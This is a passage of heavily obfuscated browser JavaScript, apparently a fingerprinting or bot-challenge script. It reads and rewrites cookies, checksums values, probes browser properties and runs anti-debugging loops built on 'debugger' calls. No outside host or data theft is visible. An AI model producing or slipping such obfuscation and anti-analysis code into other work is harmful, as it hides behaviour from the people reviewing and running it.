_0xf47970(_0x59e0b8,_0x53e5f8){return _0x59e0b8==_0x53e5f8;},'\x68\x65\x46':function _0x3fd872(_0x3a58e9,_0x3572d4){return _0x3a58e9>>_0x3572d4;},'\x6c\x47\x76':function _0x2733b3(_0x44e295,_0x126151){return _0x44e295>>_0x126151;},'\x4b\x49\x6c':function _0x9ceded(_0x178820,_0x717edd){return _0x178820<<_0x717edd;},'\x4a\x6b\x67':function _0x2eee44(_0x27eb3e,_0x4705b9){return _0x27eb3e|_0x4705b9;},'\x56\x48\x59':function _0x39156f(_0x26fb94,_0x360a1f){return _0x26fb94&_0x360a1f;},'\x78\x79\x56':function _0x11497d(_0x3c33e6,_0x1769dd){return _0x3c33e6&_0x1769dd;},'\x72\x71\x73':function _0x284d7f(_0x14e3e4,_0x5f6ec6){return _0x14e3e4(_0x5f6ec6);},'\x43\x79\x70':function _0x1e7608(_0x3af8f4){return _0x3af8f4();},'\x71\x5a\x5a':function _0x446f16(_0x115b7c,_0x13ccfb){return _0x115b7c/_0x13ccfb;},'\x58\x50\x53':function _0x34d30f(_0x569aa5,_0x45de5d){return _0x569aa5===_0x45de5d;},'\x57\x61\x4e':function _0x17378a(_0x34fff3,_0x5b222a){return _0x34fff3%_0x5b222a;},'\x56\x73\x70':function _0x5229a5(_0x3db68d,_0x100e95){return _0x3db68d(_0x100e95);},'\x42\x58\x66':function _0x12b31c(_0x1987f9,_0x3d9dca){return _0x1987f9>_0x3d9dca;},'\x64\x59\x42':function _0x36dc60(_0x4971e0,_0x8349da){return _0x4971e0-_0x8349da;},'\x49\x4d\x63':function _0x424b7a(_0x583aec,_0x27ef2b){return _0x583aec==_0x27ef2b;},'\x49\x4f\x66':function _0x436211(_0xddfb6a,_0x5c0b36){return _0xddfb6a(_0x5c0b36);},'\x61\x4a\x42':function _0xe6af62(_0x4b70f7,_0x19e915){return _0x4b70f7==_0x19e915;},'\x58\x4f\x6c':function _0x29139a(_0x427ae8,_0x30ced3){return _0x427ae8(_0x30ced3);},'\x58\x77\x45':function _0x23948b(_0xd19ed0,_0x530c06){return _0xd19ed0!==_0x530c06;},'\x5a\x4f\x49':function _0x13909f(_0x41ede8,_0x2d5d0e){return _0x41ede8==_0x2d5d0e;},'\x4e\x41\x47':function _0x3a27c3(_0x41b5fe,_0xd867b4){return _0x41b5fe(_0xd867b4);},'\x6a\x47\x76':function _0x545e76(_0x531649,_0x175e8c){return _0x531649+_0x175e8c;},'\x69\x76\x74':function _0x186c39(_0x856a01,_0x7712ca){return _0x856a01<_0x7712ca;},'\x48\x70\x58':function _0x265294(_0x5c5392,_0x16eefd){return _0x5c5392(_0x16eefd);},'\x5a\x6a\x53':function _0x6258e(_0x1a71b0,_0x3f97fc){return _0x1a71b0+_0x3f97fc;}};var _0x543123=this[_0x2103('0x0', '\x25\x53\x4d\x45')];var _0x54cec5=_0x543123[_0x2103('0x1', '\x79\x32\x73\x75')];var _0x1e102a='';var _0xb4765a='';if(typeof _0x543123[_0x2103('0x2', '\x2a\x4c\x26\x54')]!==_0x2103('0x3', '\x54\x58\x68\x21')){_0x1e102a=_0x543123[_0x2103('0x4', '\x30\x55\x43\x6e')];_0xb4765a=_0x1e102a[_0x2103('0x5', '\x4a\x44\x2a\x5a')];}var _0x48075c=_0x543123[_0x2103('0x6', '\x70\x76\x64\x4b')];var _0x35d42c=_0x543123[_0x2103('0x7', '\x41\x70\x4d\x25')];var _0xba0897=new _0x543123[_0x2103('0x8', '\x49\x6b\x53\x32')]()[_0x2103('0x9', '\x64\x30\x35\x57')]();var _0x4952ef='';function _0x1aa511(_0x57324a){var _0x2c0fea=_0x2103('0xa', '\x65\x6a\x5a\x4f');var _0x4b4d54,_0x4f95de,_0xd505a6;var _0x43dce8,_0x2eefa9,_0x28953a;_0xd505a6=_0x57324a[_0x2103('0xb', '\x39\x76\x56\x31')];_0x4f95de=0x0;_0x4b4d54='';while(_0x3cb513[_0x2103('0xc', '\x35\x48\x2a\x62')](_0x4f95de,_0xd505a6)){var _0x10c18d=_0x2103('0xd', '\x4a\x44\x2a\x5a')[_0x2103('0xe', '\x4a\x44\x2a\x5a')]('\x7c'),_0x55b1e3=0x0;while(!![]){switch(_0x10c18d[_0x55b1e3++]){case'\x30':if(_0x4f95de==_0xd505a6){_0x4b4d54+=_0x2c0fea[_0x2103('0xf', '\x59\x35\x40\x32')](_0x3cb513[_0x2103('0x10', '\x54\x58\x68\x21')](_0x43dce8,0x2));_0x4b4d54+=_0x2c0fea[_0x2103('0x11', '\x36\x4c\x79\x5e')](_0x3cb513[_0x2103('0x12', '\x76\x40\x67\x52')](_0x3cb513[_0x2103('0x13', '\x50\x43\x79\x55')](_0x43dce8,0x3),0x4));_0x4b4d54+='\x3d\x3d';break;}continue;case'\x31':_0x4b4d54+=_0x2c0fea[_0x2103('0x14', '\x38\x50\x74\x37')](_0x3cb513[_0x2103('0x15', '\x77\x4a\x50\x63')](_0x3cb513[_0x2103('0x16', '\x49\x6b\x53\x32')](_0x2eefa9&0xf,0x2),_0x3cb513[_0x2103('0x17', '\x25\x68\x40\x48')](_0x3cb513[_0x2103('0x18', '\x39\x76\x56\x31')](_0x28953a,0xc0),0x6)));continue;case'\x32':_0x28953a=_0x57324a[_0x2103('0x19', '\x72\x5a\x5d\x44')](_0x4f95de++);continue;case'\x33':_0x4b4d54+=_0x2c0fea[_0x2103('0x1a', '\x2a\x63\x6f\x6d')](_0x3cb513[_0x2103('0x1b', '\x4d\x50\x4c\x28')](_0x43dce8,0x2));continue;case'\x34':if(_0x3cb513[_0x2103('0x1c', '\x30\x55\x43\x6e')](_0x4f95de,_0xd505a6)){_0x4b4d54+=_0x2c0fea[_0x2103('0x1d', '\x65\x6a\x5a\x4f')](_0x3cb513[_0x2103('0x1e', '\x6b\x68\x65\x37')](_0x43dce8,0x2));_0x4b4d54+=_0x2c0fea[_0x2103('0x1f', '\x4b\x5d\x46\x7a')](_0x3cb513[_0x2103('0x20', '\x35\x48\x2a\x62')](_0x3cb513[_0x2103('0x21', '\x39\x76\x56\x31')](_0x43dce8&0x3,0x4),_0x3cb513[_0x2103('0x22', '\x76\x56\x77\x30')](_0x2eefa9&0xf0,0x4)));_0x4b4d54+=_0x2c0fea[_0x2103('0x11', '\x36\x4c\x79\x5e')](_0x3cb513[_0x2103('0x23', '\x24\x41\x72\x28')](_0x3cb513[_0x2103('0x18', '\x39\x76\x56\x31')](_0x2eefa9,0xf),0x2));_0x4b4d54+='\x3d';break;}continue;case'\x35':_0x4b4d54+=_0x2c0fea[_0x2103('0x24', '\x61\x39\x4d\x48')](_0x3cb513[_0x2103('0x25', '\x76\x56\x77\x30')](_0x3cb513[_0x2103('0x26', '\x79\x24\x45\x40')](_0x43dce8,0x3)<<0x4,_0x3cb513[_0x2103('0x27', '\x4c\x30\x6e\x39')](_0x3cb513[_0x2103('0x28', '\x59\x42\x59\x51')](_0x2eefa9,0xf0),0x4)));continue;case'\x36':_0x2eefa9=_0x57324a[_0x2103('0x29', '\x28\x4b\x6c\x56')](_0x4f95de++);continue;case'\x37':_0x4b4d54+=_0x2c0fea[_0x2103('0x2a', '\x65\x5e\x6c\x53')](_0x28953a&0x3f);continue;case'\x38':_0x43dce8=_0x57324a[_0x2103('0x2b', '\x54\x71\x50\x65')](_0x4f95de++)&0xff;continue;}break;}}return _0x4b4d54;}function _0x5af9fd(_0x33570d){var _0x28c0ba=_0x53147b(this,function(){var _0x263f33=function(){return'\x64\x65\x76';},_0x270f13=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x2703ba=function(){var _0x5405ba=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x5405ba['\x74\x65\x73\x74'](_0x263f33['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x219ebf=function(){var _0x1d8332=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x1d8332['\x74\x65\x73\x74'](_0x270f13['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x821d73=function(_0x1b8ca2){var _0x5c9042=~-0x1>>0x1+0xff%0x0;if(_0x1b8ca2['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x5c9042)){_0x42ca2d(_0x1b8ca2);}};var _0x42ca2d=function(_0x134cc4){var _0x2e0ff2=~-0x4>>0x1+0xff%0x0;if(_0x134cc4['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x2e0ff2){_0x821d73(_0x134cc4);}};if(!_0x2703ba()){if(!_0x219ebf()){_0x821d73('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x821d73('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x821d73('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x28c0ba();var _0x35e949={'\x47\x42\x79':function _0x45377c(_0x11bf0a,_0x443851){return _0x3cb513[_0x2103('0x2c', '\x28\x4b\x6c\x56')](_0x11bf0a,_0x443851);}};return function(_0x2540ab){_0x4952ef+=_0x2540ab;return _0x35e949[_0x2103('0x2d', '\x40\x54\x48\x42')](_0x33570d,_0x2540ab);};}function _0x4c24ff(){var _0x529bd8={'\x46\x46\x6f':function _0x25c9e5(_0x1e91a5){return _0x1e91a5();},'\x42\x41\x69':function _0x3f6ddb(_0x4ed2ba,_0x30960a){return _0x4ed2ba<_0x30960a;},'\x59\x72\x4e':function _0x323023(_0x4e673e,_0x13cb15){return _0x4e673e+_0x13cb15;}};var _0x5cdfeb=_0x2103('0x2e', '\x61\x39\x4d\x48')[_0x2103('0x2f', '\x55\x77\x31\x25')]('\x7c'),_0x5a720a=0x0;while(!![]){switch(_0x5cdfeb[_0x5a720a++]){case'\x30':var _0x280b24=new _0x543123[_0x2103('0x30', '\x38\x50\x74\x37')](_0x2103('0x31', '\x36\x4c\x79\x5e'));continue;case'\x31':var _0x341c59=_0x54cec5[_0x2103('0x32', '\x61\x6c\x70\x23')][_0x2103('0x33', '\x59\x42\x59\x51')]('\x3b');continue;case'\x32':return _0x1445d6;continue;case'\x33':_0x529bd8[_0x2103('0x34', '\x35\x48\x2a\x62')](_0x42847e);continue;case'\x34':var _0x1445d6=new _0x543123[_0x2103('0x35', '\x25\x53\x4d\x45')]();continue;case'\x35':for(var _0x45a929=0x0;_0x529bd8[_0x2103('0x36', '\x30\x66\x25\x38')](_0x45a929,_0x341c59[_0x2103('0x37', '\x79\x55\x37\x75')]);_0x45a929++){var _0x170311=_0x341c59[_0x45a929][_0x2103('0x38', '\x61\x6c\x70\x23')](0x0,_0x341c59[_0x45a929][_0x2103('0x39', '\x61\x6c\x70\x23')]('\x3d'));var _0x5ca85f=_0x341c59[_0x45a929][_0x2103('0x3a', '\x54\x71\x50\x65')](_0x529bd8[_0x2103('0x3b', '\x30\x55\x43\x6e')](_0x341c59[_0x45a929][_0x2103('0x3c', '\x4d\x50\x4c\x28')]('\x3d'),0x1),_0x341c59[_0x45a929][_0x2103('0x3d', '\x25\x53\x4d\x45')]);if(_0x280b24[_0x2103('0x3e', '\x24\x41\x72\x28')](_0x170311)){_0x1445d6[_0x1445d6[_0x2103('0x3f', '\x25\x68\x40\x48')]]=_0x5ca85f;}}continue;}break;}}function _0x2ca50e(_0x3f8b42){var _0x3f545a={'\x55\x5a\x4c':function _0x424124(_0x20dbe6,_0x3f4025,_0x5ad019,_0x5c8a6d){return _0x20dbe6(_0x3f4025,_0x5ad019,_0x5c8a6d);},'\x71\x6f\x63':function _0x3b54e2(_0x9cfab7,_0x3c56f2){return _0x9cfab7<_0x3c56f2;},'\x4c\x54\x77':function _0x335b69(_0x5cbf46,_0x26b2fb){return _0x5cbf46(_0x26b2fb);},'\x73\x4f\x74':function _0x28c9b5(_0x388323,_0xfa9c91){return _0x388323+_0xfa9c91;},'\x62\x73\x52':function _0x9bcf20(_0x378c14){return _0x378c14();},'\x42\x79\x54':function _0x15eed9(_0x2410e6,_0x27726b){return _0x2410e6+_0x27726b;},'\x58\x66\x4f':function _0x556c14(_0xbac739,_0x119015,_0x2f4cd2){return _0xbac739(_0x119015,_0x2f4cd2);},'\x44\x47\x64':function _0x2d34c7(_0x51a7ed,_0x37f86c){return _0x51a7ed-_0x37f86c;},'\x68\x4a\x4f':function _0x3ed88a(_0x30a3a9,_0x295991){return _0x30a3a9<_0x295991;},'\x76\x45\x42':function _0x184985(_0x582d1f){return _0x582d1f();},'\x50\x45\x51':function _0x52197f(_0x21b98f,_0x4c82d9){return _0x21b98f+_0x4c82d9;},'\x6d\x52\x70':function _0x4b2bbb(_0x12367e,_0x4d0eb5){return _0x12367e%_0x4d0eb5;}};var _0xda2585=_0x2103('0x40', '\x59\x35\x40\x32')[_0x2103('0x41', '\x31\x34\x4a\x51')]('\x7c'),_0x10cec8=0x0;while(!![]){switch(_0xda2585[_0x10cec8++]){case'\x30':var _0x7c10c=_0x4dde8d[_0x2103('0x42', '\x79\x55\x37\x75')]();continue;case'\x31':var _0xc3942c='';continue;case'\x32':_0x3f545a[_0x2103('0x43', '\x79\x32\x73\x75')](_0x119e33,_0x2103('0x44', '\x21\x42\x66\x2a'),_0x5137bc,0x14);continue;case'\x33':var _0x19a2db=_0x4c24ff();continue;case'\x34':for(var _0x499f27=0x0;_0x3f545a[_0x2103('0x45', '\x79\x24\x45\x40')](_0x499f27,_0x19a2db[_0x2103('0x46', '\x79\x32\x73\x75')]);_0x499f27++){_0x4dde8d[_0x499f27]=_0x3f545a[_0x2103('0x47', '\x21\x42\x66\x2a')](_0x120b06,_0x3f545a[_0x2103('0x48', '\x4a\x44\x2a\x5a')](_0x3f8b42,_0x19a2db[_0x499f27]));}continue;case'\x35':var _0x4dde8d=new _0x543123[_0x2103('0x49', '\x54\x71\x50\x65')](_0x19a2db[_0x2103('0x4a', '\x54\x58\x68\x21')]);continue;case'\x36':var _0x3832a7='\x53\xe6\x76\x73\x00\x3d\x6a\x1d';var _0x536c34=_0x3832a7['\x73\x75\x62\x73\x74\x72'](0x0,0x8);var _0x60ba22=_0x3832a7['\x73\x75\x62\x73\x74\x72'](0x8);var _0xf5f3d1='\x7e\x3a\x2b\x15\x9b\xda\x8a\xce';var _0x4e8f5b=0x2;var _0xa98e76=0x0;var _0xe264e6=[];for(var _0xb22b5f=0x0;_0xb22b5f<_0xf5f3d1['\x6c\x65\x6e\x67\x74\x68'];_0xb22b5f++){_0xe264e6['\x70\x75\x73\x68'](_0xb22b5f);}var _0x8282e5=_0xe264e6.map(function(_0x182389){return (_0xe264e6[_0x182389]%_0x4e8f5b)?'':_0xf5f3d1[_0x182389];})['\x6a\x6f\x69\x6e']('');var _0xd4c100=_0xe264e6.map(function(_0x673a09){return (_0xe264e6[_0x673a09]%_0x4e8f5b)?_0xf5f3d1[_0x673a09]:'';})['\x6a\x6f\x69\x6e']('');var _0x636022=[];for(var _0x45f4bd=0x0;_0x45f4bd<_0x8282e5['\x6c\x65\x6e\x67\x74\x68']+_0xd4c100['\x6c\x65\x6e\x67\x74\x68'];_0x45f4bd++){_0x636022['\x70\x75\x73\x68'](_0x45f4bd);}var _0x5c5894=_0x636022.map(function(_0xd8feb5){return _0xd8feb5%_0x4e8f5b==_0xa98e76?_0x8282e5[_0xd8feb5/_0x4e8f5b]:_0xd4c100[_0xd8feb5/_0x4e8f5b|_0xa98e76];})['\x6a\x6f\x69\x6e']('');var _0x83681c=_0x2103('0x4b', _0x536c34+_0x60ba22);continue;case'\x37':_0x3f545a[_0x2103('0x4c', '\x30\x66\x25\x38')](_0x42847e);continue;case'\x38':var _0x1130b4=_0x2103('0x4d', '\x49\x6b\x53\x32');continue;case'\x39':var _0x4ed3b3='';continue;case'\x31\x30':_0x1032[_0x2103('0x4e', '\x4c\x30\x6e\x39')]();continue;case'\x31\x31':_0x5137bc=_0x3f545a[_0x2103('0x4f', '\x52\x4a\x56\x37')](btoa,_0x3f545a[_0x2103('0x50', '\x25\x68\x40\x48')](_0x3f545a[_0x2103('0x51', '\x31\x34\x4a\x51')](_0x3f545a[_0x2103('0x52', '\x25\x53\x4d\x45')](_0x3f545a[_0x2103('0x53', '\x50\x43\x79\x55')](_0x2103,_0x3f545a[_0x2103('0x54', '\x30\x55\x43\x6e')](_0x1032[_0x2103('0x55', '\x4b\x5d\x46\x7a')],0x1),_0x83681c[_0x2103('0x56', '\x21\x42\x66\x2a')](0x0,0x5)),_0x2103('0x57', '\x25\x68\x40\x48')),_0x7c10c),_0x2103('0x58', '\x4b\x5d\x46\x7a'))+_0x4ed3b3);continue;case'\x31\x32':for(var _0x48a69a=0x5;_0x3f545a[_0x2103('0x59', '\x49\x6b\x53\x32')](_0x48a69a,_0x1130b4[_0x2103('0x5a', '\x4d\x50\x4c\x28')]);_0x48a69a++){_0x54ed5a+=_0x1130b4[_0x48a69a];}continue;case'\x31\x33':var _0x54ed5a='';continue;case'\x31\x34':var _0x5137bc;continue;case'\x31\x35':for(var _0x3181c7=0x0;_0x3f545a[_0x2103('0x5b', '\x41\x70\x4d\x25')](_0x3181c7,0x5);_0x3181c7++){_0xc3942c+=_0x1130b4[_0x3181c7];}continue;case'\x31\x36':_0x3f545a[_0x2103('0x5c', '\x52\x4a\x56\x37')](_0x42847e);continue;case'\x31\x37':for(var _0x499f27=0x0;_0x3f545a[_0x2103('0x5d', '\x4d\x50\x4c\x28')](_0x499f27,_0x83681c[_0x2103('0x5a', '\x4d\x50\x4c\x28')]);_0x499f27++){_0x4ed3b3+=_0x3f545a[_0x2103('0x5e', '\x79\x55\x37\x75')](_0x83681c[_0x2103('0x5f', '\x30\x66\x25\x38')](_0x499f27),_0x7c10c[_0x2103('0x60', '\x6b\x68\x65\x37')](_0x3f545a[_0x2103('0x61', '\x76\x56\x77\x30')](_0x499f27,_0x7c10c[_0x2103('0x62', '\x64\x61\x4c\x48')])))[_0x2103('0x63', '\x64\x61\x4c\x48')](0x10);}continue;case'\x31\x38':_0x1032[_0x2103('0x64', '\x38\x50\x74\x37')](btoa(_0x3f8b42));continue;}break;}}function _0x120b06(_0x184ff2){var _0x5c23c4=0x0;for(var _0x579755=0x0;_0x579755<_0x184ff2[_0x2103('0x65', '\x59\x35\x40\x32')];_0x579755++){_0x5c23c4+=_0x184ff2[_0x2103('0x66', '\x76\x40\x67\x52')](_0x579755);}_0x3cb513[_0x2103('0x67', '\x31\x34\x4a\x51')](_0x42847e);return _0x5c23c4;}function _0x119e33(_0x3ae6d0,_0x8c2f02,_0x1f3ed3){var _0x1e83c3={'\x45\x4d\x56':function _0x35ecec(_0x1f6a66,_0x55829c){return _0x1f6a66-_0x55829c;},'\x67\x4a\x54':function _0x1579d7(_0x5aeb4d,_0x3be8f8){return _0x5aeb4d+_0x3be8f8;},'\x51\x57\x56':function _0xc6beb3(_0x14627a,_0x8595d8){return _0x14627a+_0x8595d8;},'\x41\x76\x59':function _0x5f5dea(_0x4742c8,_0x8bcc2d){return _0x4742c8+_0x8bcc2d;},'\x53\x48\x6c':function _0x4b25ba(_0x5f2155,_0x24c486){return _0x5f2155+_0x24c486;}};var _0x512c07=_0x2103('0x68', '\x31\x4a\x63\x63')[_0x2103('0x69', '\x76\x56\x77\x30')]('\x7c'),_0x42435d=0x0;while(!![]){switch(_0x512c07[_0x42435d++]){case'\x30':var _0x28b3d9='';continue;case'\x31':var _0xe1117b=_0x2103('0x6a', '\x61\x39\x4d\x48');continue;case'\x32':var _0x35c5ca=_0xe1117b;continue;case'\x33':var _0x9b4137=0x4;continue;case'\x34':var _0x12025c=_0x1e83c3[_0x2103('0x6b', '\x77\x4a\x50\x63')](_0xe1117b[_0x2103('0x6c', '\x54\x71\x50\x65')],0x2);continue;case'\x35':_0x54cec5[_0x2103('0x6d', '\x31\x4a\x63\x63')]=_0x1e83c3[_0x2103('0x6e', '\x4d\x50\x4c\x28')](_0x1e83c3[_0x2103('0x6f', '\x54\x71\x50\x65')](_0x1e83c3[_0x2103('0x70', '\x65\x6a\x5a\x4f')](_0x1e83c3[_0x2103('0x71', '\x34\x36\x37\x49')](_0x3ae6d0,'\x3d'),_0x8c2f02),_0x28b3d9),_0x2103('0x72', '\x61\x6c\x70\x23'));continue;case'\x36':while(--_0x9b4137){_0xe1117b=_0x1e83c3[_0x2103('0x73', '\x65\x5e\x6c\x53')](_0xe1117b[_0x2103('0x74', '\x25\x68\x40\x48')](0x1),_0xe1117b[0x0]);}continue;case'\x37':if(_0x1f3ed3){var _0x14c175=new _0x543123[_0x2103('0x75', '\x55\x77\x31\x25')]();_0x14c175[_0x2103('0x76', '\x76\x40\x67\x52')](_0x14c175[_0x2103('0x77', '\x49\x6b\x53\x32')]()+_0x1f3ed3*0x3e8);var _0x28b3d9=_0x2103('0x78', '\x49\x6b\x53\x32')+_0x14c175[_0x2103('0x79', '\x28\x4b\x6c\x56')]();}continue;case'\x38':while(--_0x12025c){_0x35c5ca=_0x1e83c3[_0x2103('0x7a', '\x5d\x71\x37\x58')](_0x35c5ca[_0x2103('0x7b', '\x55\x77\x31\x25')](0x1),_0x35c5ca[0x0]);}continue;}break;}}function _0x6522e7(){function _0x285405(_0x4d5a9f){if((''+_0x3cb513[_0x2103('0x7c', '\x72\x5a\x5d\x44')](_0x4d5a9f,_0x4d5a9f))[_0x2103('0x55', '\x4b\x5d\x46\x7a')]!==0x1||_0x3cb513[_0x2103('0x7d', '\x52\x4a\x56\x37')](_0x3cb513[_0x2103('0x7e', '\x65\x5e\x6c\x53')](_0x4d5a9f,0x14),0x0)){(function(){}[_0x2103('0x7f', '\x2a\x4c\x26\x54')](_0x2103('0x80', '\x2a\x63\x6f\x6d'))());}else{(function(){}[_0x2103('0x81', '\x64\x61\x4c\x48')](_0x2103('0x82', '\x72\x5a\x5d\x44'))());}return _0x285405(++_0x4d5a9f);}try{return _0x3cb513[_0x2103('0x83', '\x25\x53\x4d\x45')](_0x285405,0x0);}catch(_0xef33c3){}};function _0x42847e(){if(_0x3cb513[_0x2103('0x84', '\x38\x50\x74\x37')](_0x3cb513[_0x2103('0x85', '\x58\x6a\x79\x29')](new _0x543123[_0x2103('0x86', '\x37\x77\x79\x62')]()[_0x2103('0x87', '\x4b\x5d\x46\x7a')](),_0xba0897),0x1f4)){_0x3cb513[_0x2103('0x88', '\x5e\x25\x6c\x5d')](_0x6522e7);}}function _0x26bd03(_0x2ed959){var _0x37bd56={'\x5a\x47\x52':function _0x3044fd(_0x546e1c,_0x192ac4){return _0x546e1c+_0x192ac4;},'\x48\x76\x52':function _0x4c09d3(_0x5751db,_0x13698c){return _0x5751db+_0x13698c;},'\x61\x52\x6a':function _0x16e8cb(_0x20abb3,_0x16bfe5){return _0x20abb3<_0x16bfe5;},'\x52\x47\x7a':function _0x1a8dbb(_0x726d92,_0x1e3bdc){return _0x726d92!==_0x1e3bdc;},'\x56\x54\x73':function _0x377765(_0x5c8309,_0x14eeb3){return _0x5c8309(_0x14eeb3);},'\x6e\x58\x55':function _0x39026a(_0x197e52,_0x167361){return _0x197e52(_0x167361);},'\x49\x7a\x6c':function _0x310cf5(_0x855954,_0x1d782c){return _0x855954+_0x1d782c;},'\x47\x51\x73':function _0x27b708(_0x4c4555,_0x21a573){return _0x4c4555===_0x21a573;},'\x54\x42\x51':function _0x4cc2e6(_0x11c7e2,_0x1e1b92){return _0x11c7e2(_0x1e1b92);},'\x4e\x77\x4f':function _0x52ad2f(_0x1bdb31,_0x16c8c1){return _0x1bdb31===_0x16c8c1;},'\x7a\x48\x4d':function _0x49279d(_0x4e08a0,_0x3192a0){return _0x4e08a0(_0x3192a0);},'\x4a\x4c\x70':function _0x2d0132(_0x179198,_0x1c5116){return _0x179198+_0x1c5116;},'\x68\x55\x4e':function _0x1d92e8(_0x3861ad,_0x1cf972){return _0x3861ad+_0x1cf972;},'\x75\x73\x77':function _0x56e96d(_0x111834,_0x2819bd){return _0x111834+_0x2819bd;},'\x4a\x56\x4f':function _0x59b98f(_0x3015cf,_0x1fe3ce){return _0x3015cf==_0x1fe3ce;},'\x59\x47\x51':function _0x358a72(_0x162e5d,_0x34bc42){return _0x162e5d(_0x34bc42);},'\x6d\x54\x4b':function _0x3c0c61(_0x579283,_0x39dbdf){return _0x579283===_0x39dbdf;},'\x69\x68\x69':function _0x5b7835(_0x10f7e1,_0x5309f8){return _0x10f7e1>_0x5309f8;},'\x63\x47\x4a':function _0x4de489(_0x317341,_0x269ba6){return _0x317341(_0x269ba6);},'\x62\x48\x75':function _0x546b8a(_0x32c7d0,_0x250fc3){return _0x32c7d0(_0x250fc3);},'\x65\x44\x57':function _0x2119db(_0x4b79b1,_0x204110){return _0x4b79b1(_0x204110);},'\x73\x56\x48':function _0x40e8a7(_0x2de6f1,_0x4eeb03){return _0x2de6f1(_0x4eeb03);}};var _0x91e4f1=_0x2103('0x89', '\x77\x4a\x50\x63')[_0x2103('0x8a', '\x76\x40\x67\x52')]('\x7c'),_0x117dae=0x0;while(!![]){switch(_0x91e4f1[_0x117dae++]){case'\x30':var _0x27ce46=new Array();continue;case'\x31':var _0x59a2b4='';continue;case'\x32':var _0x127bd0=0x6;continue;case'\x33':var _0x170158=_0x3239ec[_0x2103('0x8b', '\x41\x70\x4d\x25')]-0x4;continue;case'\x34':var _0x3239ec=_0x2103('0x8c', '\x54\x58\x68\x21');continue;case'\x35':while(--_0x127bd0){_0x3239ec=_0x37bd56[_0x2103('0x8d', '\x54\x58\x68\x21')](_0x3239ec[_0x2103('0x8e', '\x4b\x5d\x46\x7a')](0x1),_0x3239ec[0x0]);}continue;case'\x36':while(--_0x170158){_0x374fc2=_0x37bd56[_0x2103('0x8f', '\x54\x58\x68\x21')](_0x374fc2[_0x2103('0x90', '\x49\x6b\x53\x32')](0x1),_0x374fc2[0x0]);}continue;case'\x37':for(var _0x501c46=0x0;_0x37bd56[_0x2103('0x91', '\x76\x40\x67\x52')](_0x501c46,_0x2ed959[_0x2103('0x92', '\x40\x54\x48\x42')]);_0x501c46++){var _0x574899=_0x2ed959[_0x501c46][0x0];var _0x68645f=_0x2ed959[_0x501c46][0x2];switch(_0x2ed959[_0x501c46][0x1]){case _0x2103('0x93', '\x79\x55\x37\x75'):try{if(_0x37bd56[_0x2103('0x94', '\x30\x55\x43\x6e')](typeof _0x68645f(),_0x2103('0x95', '\x31\x4a\x63\x63'))){_0x27ce46[_0x27ce46[_0x2103('0x46', '\x79\x32\x73\x75')]]=_0x37bd56[_0x2103('0x96', '\x65\x6a\x5a\x4f')](_0x35d42c,_0x37bd56[_0x2103('0x97', '\x36\x4c\x79\x5e')](_0x574899,_0x2103('0x98', '\x61\x6c\x70\x23')));}else{_0x27ce46[_0x27ce46[_0x2103('0xb', '\x39\x76\x56\x31')]]=_0x37bd56[_0x2103('0x99', '\x77\x4a\x50\x63')](_0x35d42c,_0x37bd56[_0x2103('0x9a', '\x21\x42\x66\x2a')](_0x574899,_0x2103('0x9b', '\x36\x4c\x79\x5e')));}}catch(_0x5c17d3){_0x27ce46[_0x27ce46[_0x2103('0x9c', '\x6b\x68\x65\x37')]]=_0x37bd56[_0x2103('0x9d', '\x76\x40\x67\x52')](_0x35d42c,_0x574899+_0x2103('0x9e', '\x76\x56\x77\x30'));}break;case _0x2103('0x9f', '\x21\x42\x66\x2a'):try{try{_0x59a2b4=_0x68645f();if(_0x37bd56[_0x2103('0xa0', '\x6b\x68\x65\x37')](typeof _0x59a2b4,_0x2103('0xa1', '\x36\x4c\x79\x5e'))){_0x27ce46[_0x27ce46[_0x2103('0xa2', '\x76\x56\x77\x30')]]=_0x37bd56[_0x2103('0xa3', '\x61\x6c\x70\x23')](_0x35d42c,_0x37bd56[_0x2103('0xa4', '\x31\x4a\x63\x63')](_0x574899,_0x2103('0xa5', '\x4d\x50\x4c\x28')));}else if(_0x37bd56[_0x2103('0xa6', '\x2a\x4c\x26\x54')](_0x59a2b4,null)){_0x27ce46[_0x27ce46[_0x2103('0xa7', '\x64\x30\x35\x57')]]=_0x37bd56[_0x2103('0xa8', '\x64\x30\x35\x57')](_0x35d42c,_0x37bd56[_0x2103('0xa9', '\x4b\x5d\x46\x7a')](_0x574899,_0x2103('0xaa', '\x38\x50\x74\x37')));}else{_0x27ce46[_0x27ce46[_0x2103('0x62', '\x64\x61\x4c\x48')]]=_0x37bd56[_0x2103('0xab', '\x24\x41\x72\x28')](_0x35d42c,_0x37bd56[_0x2103('0x9a', '\x21\x42\x66\x2a')](_0x574899,'\x3d')+_0x59a2b4[_0x2103('0xac', '\x4a\x44\x2a\x5a')]());}}catch(_0x180a68){_0x27ce46[_0x27ce46[_0x2103('0x46', '\x79\x32\x73\x75')]]=_0x37bd56[_0x2103('0xad', '\x65\x5e\x6c\x53')](_0x35d42c,_0x37bd56[_0x2103('0xae', '\x34\x36\x37\x49')](_0x574899,_0x2103('0xaf', '\x55\x77\x31\x25')));break;}break;}catch(_0x11701a){_0x27ce46[_0x27ce46[_0x2103('0xb0', '\x34\x36\x37\x49')]]=_0x37bd56[_0x2103('0xb1', '\x54\x71\x50\x65')](_0x35d42c,_0x37bd56[_0x2103('0xb2', '\x54\x58\x68\x21')](_0x37bd56[_0x2103('0xb3', '\x50\x43\x79\x55')](_0x574899,'\x3d'),_0x11701a));}break;case _0x2103('0xb4', '\x2a\x63\x6f\x6d'):try{var _0x33186d=_0x2103('0xb5', '\x4a\x44\x2a\x5a')[_0x2103('0xb6', '\x79\x55\x37\x75')]('\x7c'),_0x275660=0x0;while(!![]){switch(_0x33186d[_0x275660++]){case'\x30':try{var _0x258986=_0x48075c[_0x2103('0xb7', 